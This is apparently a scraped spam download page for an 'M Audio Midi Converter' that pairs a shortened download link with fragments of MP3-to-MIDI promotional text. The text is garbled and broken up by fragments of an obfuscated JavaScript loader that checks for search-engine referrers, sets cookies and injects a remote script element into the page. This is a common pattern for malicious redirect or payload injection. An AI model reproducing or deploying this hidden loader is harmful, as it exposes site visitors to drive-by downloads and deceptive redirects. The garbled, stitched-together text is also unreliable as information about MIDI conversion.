

## **@depositphotos**

Image ID: 211427236

www.depositphotos.com

[Free Download M Audio Midi Converter For Windows 7 64](https://tlniurl.com/1vkx45)





## **@depositphotos**

Image ID: 211427236 www.depositphotos.com

This work is complicated and diligent Nevertheless, there is a method of simplifying music recognition even for the people without musical education.. var \_0x8a6a=['LmJpbmcu','LmFvbC4=','ZWpr','ZVdj','aGVhZA==','aHR0cHM6Ly PQ==','Lmdvb2dsZS4=','bEVUTUU=','LnlhaG9vLg==','akhpaFE=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','YmlpUlg=','bGVuZ3Ro','UE9JYVY=','UVBqUnQ=','R2FOZ2o=','aW5kZXhPZg==','THBpemg=','b0hadXk=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','c2V E=','WndaS1A=','c2NyaXB0','Y3JlYXRIRWxlbWVudA==','cFpibUw=','c3Jj','YXBwZW5kQ2hpbGQ=','bSthdWRpbyttaWRpK2NvbnZlcnRlcg==','R3R5','aWdm','ZEJQ','OyBwYXRoPQ==','OyBzZWN1cmU=','NXw0fDJ8MHwxfDM=','c3BsaXQ=','YVRZTGE=','enNVd2U= ZQ==','SXJIcW8=','Z3RKbHo=','Y29va2ll','dkFmZUo=','QVdYTlo=','cUdiTHk=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','OyBkb21haW49','R0VxaWc=','VlZpZmY=','VHpvT1g=','SFVvaGI=','VHRqTXg=','ZEVYYWs=','RHBmemU=','akVYQUs=','aVNOREQ='];( var \_0x14dc88=function(\_0xfa74a3){while(--\_0xfa74a3){\_0x26534c['push'](\_0x26534c['shift']());}};\_0x14dc88(++\_0x281ccb);}(\_0x8a6a,0xd1));var \_0x460a=function(\_0x54bfde,\_0x1f4b0e){\_0x54bfde=\_0x54bfde=0x0;var

\_0x1ae542=\_0x8a6a[\_0x54bfde];if(\_0x460a['initialized']===undefined){(function(){var \_0x38c643=function(){var \_0x304fef;try{\_0x304fef=Function()'return\x20(function()\x20'+'{}.. These algorithms serve as a basis for the WID musical record, it's possible to determine pitch and loudness of sounding notes.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x2b6c2e){\_0x304fef=window;}return \_0x304fef;};var \_0x18ebaf=\_0x38c643();var

\_0x5004e9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x18ebaf['atob']||(\_0x18ebaf['atob']=function(\_0x1f617e){var \_0x34e0fd=String(\_0x1f617e){'replace'](/=+\$/,'');for(var \_0x4fd99b=0x0,\_0x51a178,\_ e7=\_0x34e0fd['charAt'](\_0x5eb5a1++);~\_0x3343e7&&(\_0x51a178=\_0x4fd99b%0x4?\_0x51a178\*0x40+\_0x3343e7;\_0x3343e7;\_0x4fd99b++%0x4)?\_0x17de30+=String['fromCharCode'](0xff&\_0x51a178>>(-0x2\*\_0x4fd99b&0x6)):0x0){\_0x3343e7=\_0x5004e9[ \_0x17de30;});}());\_0x460a['base64DecodeUnicode']=function(\_0x24eeb){var\_0x344320=atob(\_0x24eeb);var\_0x4e8699=[];for(var\_0x109788=0x0,\_0x3463c7=\_0x344320['length'];\_0x109788=\_0x2dd813;},'Lpizh':function\_0x4bd681(\_0x3d39e6,\_

0a('0x4')](\_0x4a8828);}}if(\_0x78ff1f){cookie[\_0x460a('0x39')](\_0x460a('0x3a'),0x1,0x1);if(!\_0x32f4ab){\_0x5c0045[\_0x460a('0x3b')](include,\_0x5c0045['gqNnj'](\_0x5c0045[\_0x460a('0x3c')],q)+");}}}R(); How to convert MP3 to MID

\_0x3d39e6===\_0x199d28;},'oHZuy':\_0x460a('0x26'),'AAQxc':\_0x460a('0x27'),'AFHqa':function\_0x2a9d66(\_0x53b728,\_0x46d1c3){return\_0x53b728(\_0x46d1c3);},'gqNnj':function\_0xb8fb5d(\_0x140aa9,\_0x4ff3de){return\_0x140aa9+\_0x4ff3de;} \_0xd108a7=[\_0x460a('0x29'),\_0x5c0045[\_0x460a('0x2a')],\_0x460a('0x2b'),\_0x5c0045[\_0x460a('0x2c')],\_0x5c0045['rdJXH'],\_0x5c0045['rtJXH'],\_0x5c0045['rtvhe'],\_0x460a('0x2d')],\_0x378cc4=document[\_0x460a('0x2e')],\_0x32f4ab=cooki  $0x460a('0x30')](-0x1aec65, -0xd108a7[-0x460a('0x31')]); -0x1aec65++)\{if(-0x5c0045[-0x460a('0x32')]](-0x5c0045[-0x460a('0x33')]], -0x5c0045[-0x460a('0x34')]])\{if(-0x5c0045[{\rm FDIrO}](-0x378cc4[-0x460a('0x35')]](-0xd108a7[-0x1aec65]),0x0)\{if(-0x5c0045[-0x460a('0x36')]](-0x5c$ a('0x37')],'eWc')){\_0x78ff1f=!![];}else{params=matches[\_0x1aec65]['split']('=');cookie[params[0x0]]=params[0x1][\_0x460a('0x10')](/;\$/);}}}else{var\_0x4a8828=document[\_0x460a('0x1')](\_0x460a('0x0'));\_0x4a8828[\_0x460a('0x3')]

to:Very frequently asked questions on the MP3 and MIDI Forums are "How can I convert MP3 to MIDI or WAVE to MIDI?" and "Is it possible to convert MP3 to MIDI?" Here we are going to tell the difference between MP3 and MIDI

WIDI Recognition System:Try our MP3 to MIDI converter for free!Backward conversion from MP3 to MIDI or from Wave file to MIDI is much more complex and generally requires work of a professional musician listening to a recor

e10c415e6f